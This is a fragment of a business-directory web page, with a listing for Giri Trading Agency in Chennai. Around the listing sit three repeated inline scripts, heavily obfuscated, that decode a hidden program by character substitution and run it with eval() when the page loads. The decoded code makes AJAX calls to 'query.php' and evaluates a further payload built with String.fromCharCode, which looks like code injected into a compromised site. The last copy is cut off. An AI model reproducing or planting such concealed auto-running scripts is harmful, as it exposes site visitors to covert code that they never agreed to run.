                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">Giri Trading Agency Pvt Ltd</span>
                      </div>10 Kapaleeswarar Sannadhi Street Nr Rasi Silks Mylapore Chennai-600004
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c 